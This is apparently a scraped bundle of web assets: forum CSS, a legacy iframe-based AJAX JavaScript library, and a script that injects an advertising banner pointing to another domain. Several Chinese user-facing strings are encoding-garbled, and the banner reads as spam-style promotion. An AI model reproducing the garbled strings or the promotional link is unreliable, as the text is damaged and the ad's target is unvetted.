.y-bg{margin:0 4px;border-top:1px solid #c7e1ef;}
.y-bg2{margin:0 2px;height:1px;border:2px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg3{margin:0 1px;height:2px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.y-bg4{padding:0 1px;border:1px solid #c7e1ef;border-top:0;border-bottom:0;overflow:hidden;}
.threadlist{padding-left:10px;bottom:-1px;position:absolute;}
.threadlist a{display:block;float:left;padding:0 9px;border-bottom:0;line-height:25px;height:25px;}
.threadlist .bta{height:20px;line-height:20px;border:1px solid $tablecolor;margin-left:1em;}
.threadlist .current,.threadlist .active{background:$cbgcolor;border:1px solid $headborder;padding:0 8px;border-bottom:0;color:$cbgfont;}
a:hover{text-decoration:none;color:#FF6600;}


#pageNav { 
font: 12px/24px Tahoma; 
height: 30px; 
margin: 15px auto 0; 
text-align: center; 
width: 500px; 
} 
#pageNav ul { 
list-style-type: none; 
overflow: hidden; 
} 
#pageNav ul li { 
background-color: #FFFFFF; 
border: 1px solid #CCDBE4; 
color: #0B3B8C; 
display: block; 
height: 22px; 
margin: 0 2px; 
padding: 0 3px; 
float: left; 
} 
#pageNav ul li a { 
background-color: #FFFFFF; 
color: #0B3B8C; 
padding: 0 3px; 
} 
#pageNav ul li a:hover { 
color: #D87D08; 
} 
#pageNav ul li.hover { 
border: 0 none; 
color: #000000; 
font-weight: bold; 
} 
#pageNav ul li.hover a { 
color: #000000; 
} 

--- FILE ---
content_type: application/javascript
request_url: https://6677493.com/public/pw_ajax.js
body_size: 2149
content:
function AjaxObj() {
	this.responseText = null;
	var s = document.createElement('div');
	s.style.display = 'none';
	s.innerHTML = '<iframe id="ajaxiframe" name="ajaxiframe" width="0" height="0" src=""></iframe>';
	document.body.appendChild(s);
	this.iframe = s.firstChild;

	this.post = function(url,data) {
		if (typeof data == 'string' && data != '') {
			var f = document.createElement('form');
			f.name	 = 'ajaxform';
			f.target = 'ajaxiframe';
			f.method = 'post';
			f.action = url;
			var ds = data.split("&");
			for (var i = 0; i < ds.length; i++) {
				if (ds[i]) {
					var v	 = ds[i];
					var el	 = document.createElement('input');
					el.type  = 'hidden';
					el.name  = v.substr(0,v.indexOf('='));
					el.value = v.substr(v.indexOf('=')+1);
					f.appendChild(el);
				}
			}
			document.body.appendChild(f);
			f.submit();
			document.body.removeChild(f);
		} else if (typeof data == 'object') {
			data.target = 'ajaxiframe';
			data.submit();
		} else {
			self.ajaxiframe.location = url;
		}
	}
}
function XMLhttp() {
	this.request = null;
	this.recall	 = null;
	this.time    = null;
	this.t       = null;
	this.last	 = 0;
}

XMLhttp.prototype = {

	send : function(url,data,callback) {
		if (this.request == null) {
			this.request = new AjaxObj();
		}
		this.request.responseText = '';

		var nowtime	= new Date().getTime();
		if (nowtime - this.last < 1500) {
			clearTimeout(this.t);
			this.t = setTimeout(function(){ajax.send(url,data,callback)},1500+this.last-nowtime);
			return;
		}
		this.last = nowtime;
		url	+= (url.indexOf("?") >= 0) ? "&nowtime=" + nowtime : "?nowtime=" + nowtime;
		if (typeof verifyhash != 'undefined') {
			url += '&verify=' + verifyhash;
		}
		this.request.post(url,data);
		this.recall = callback;
		if (typeof this.recall == "function") {
			if (this.request.iframe.attachEvent) {
				this.request.iframe.detachEvent('onload',ajax.load);
				this.request.iframe.attachEvent('onload',ajax.load);
			} else {
				this.request.iframe.addEventListener('load',ajax.load,true);
			}
		}
	},

	load : function() {
		if (is_ie) {
			ajax.request.responseText = (typeof ajax.request.iframe.contentWindow.document.XMLDocument != 'undefined') ? ajax.request.iframe.contentWindow.document.XMLDocument.text : null;
			ajax.request.iframe.detachEvent('onload',ajax.load);
		} else {
			ajax.request.responseText = ajax.request.iframe.contentWindow.document.documentElement.firstChild.nodeValue;
			ajax.request.iframe.removeEventListener('load',ajax.load,true);
		}
		ajax.recall();
	},

	XmlDocument : function(obj) {
		return is_ie ? ajax.request.iframe.contentWindow.document.XMLDocument : ajax.request.iframe.contentWindow.document;
	},

	submit : function(obj,recall) {
		if (typeof recall == 'undefined' || typeof recall != 'function') {
			recall = ajax.guide;
		}
		ajax.send(obj.action,obj,recall);
		closep();
	},

	get : function() {
		if (ajax.request.responseText != null && ajax.request.responseText.indexOf('<') != -1) {
			read.setMenu(this.runscript(ajax.request.responseText));
			read.menupz(read.obj);
		} else {
			closep();
			ajax.guide();
		}
	},

	runscript : function (html) {
		if (html.indexOf('<script') == -1) return html;
		html = html.replace(/<script(.*?)>([^\x00]*?)<\/script>/ig, function($1, $2, $3) {
			var id = path = code = '';
			if ($2.match(/\s*id\="([\w\_]+?)"/ig)) {
				id = RegExp.$1;
			}
			if ($2.match(/\s*src\="(.+?)"/ig)) {
				path = RegExp.$1;
			} else {
				code = $3;
			}
			loadjs(path,code,id);
			return '';
		});
		return html;
	},

	guide : function() {
		if (ajax.request.responseText == null) {
			ajax.request.responseText = '鎮ㄨ姹傜殑椤甸潰鍑洪敊鍟�!';
		}
		var rText = ajax.request.responseText.split('\t');
		if (rText[1] != 'nextto') {
			showDialog('',rText[0],2);
		}
		if (typeof(rText[1]) != 'undefined' && in_array(rText[1],['jump','nextto','reload'])) {
			if (rText[1] == 'jump') {
				setTimeout("window.location.href='"+rText[2]+"';",200);
			} else if (rText[1] == 'nextto') {
				sendmsg(rText[2],rText[3],rText[4]);
			} else if (rText[1] == 'reload') {
				setTimeout("window.location.reload();",200);
			}
		}
	},

	clear : function() {
		if (IsElement('ajax_guide')) document.body.removeChild(getObj('ajax_guide'));
	},

	convert : function(str) {
		if (typeof(str)=='string') {
			return str.replace(/\&/g,'%26');
		}
		return str;
	},

	quickpost : function(event,obj) {
		if ((event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83)) {
			try{obj.ajaxsubmit.click();}catch(e){}
		}
	}
}

var ajax = new XMLhttp();

function sendmsg(url,data,id) {
	read.obj = (typeof id == 'undefined' || !id) ? null : getObj(id);
	read.guide();
	setTimeout(function(){ajax.send(url,data,ajax.get);},300);
}
function getObj(id) {
	return document.getElementById(id);
}
function objCheck(obj) {
	if (typeof(obj)=='string') {
		obj	= getObj(obj);
	}
	return obj;
}
function ietruebody() {
	if (getObj('upPanel')) {
		return getObj('upPanel');
	}
	return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body;
}
function getTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset:ietruebody().scrollTop;
}
function getLeft() {
	return (typeof window.pageXOffset != 'undefined' ? window.pageXOffset:ietruebody().scrollLeft)
}
function IsElement(id) {
	return document.getElementById(id) != null ? true : false;
}
function setCurrent(src,dst,css) {
	var o = null;
	if (IsElement(src)) {
		o = getObj(src);
	} else if (dst && IsElement(dst)) {
		o = getObj(dst);
	}
	if (o) o.className += ' ' + css;
}
function strlen(str){
	var len = 0;
	var s_len = str.length = (is_ie && str.indexOf('\n')!=-1) ? str.replace(/\r?\n/g, '_').length : str.length;
	var c_len = charset == 'utf-8' ? 3 : 2;
	for(var i=0;i<s_len;i++){
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? c_len : 1;
	}
	return len;
}

function initCheckTextNum(textareaid,warnid,num) {
	var textareaobj = document.getElementById(textareaid);
	if (document.addEventListener) {
		textareaobj.addEventListener("input",function(){checkTextNum(textareaobj,warnid,num);},false);
	} else if (document.attachEvent){
		textareaobj.attachEvent("onpropertychange",function(){checkTextNum(textareaobj,warnid,num);});
	}
}
function checkTextNum(textareaid,warnid,num) {
	if (typeof(textareaid) == 'string') {
		var textareaobj = document.getElementById(textareaid);
	} else {
		var textareaobj = textareaid;
	}
	var str_length = strlen(textareaobj.value);
	var warn = document.getElementById(warnid);
	if (str_length > num) {
		warn.style.color = 'red';
		warn.innerHTML = '瓒呭嚭 '+(str_length-num)+' 瀛楄妭';
	} else {
		warn.style.color = '';
		warn.innerHTML = '闄� ' + num + ' 瀛楄妭';
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.8989322.com/qq/qqqun.js
body_size: 72
content:
document.writeln("<div class=\"bottomAD\">");
document.writeln("    <div>");
document.writeln("        <div class=\"bottom-pic\">");
document.writeln("            <img src=\"\/images\/qq.gif\" width=\"60\" height=\"60\" alt=\"\" \/>");
document.writeln("        <\/div>");
document.writeln("        <div class=\"bottom-text\" id=\"bottomText\">金码堂新网址3377677.com<\/div>");
document.writeln("        <div class=\"bottom-btn\">立即加入<\/div>");
document.writeln("    <\/div>");
document.writeln("    <a id=\"bottomLink\" target=\"_blank\" href=\"https://www.3377677.com"><\/a>");
document.writeln("<\/div>")
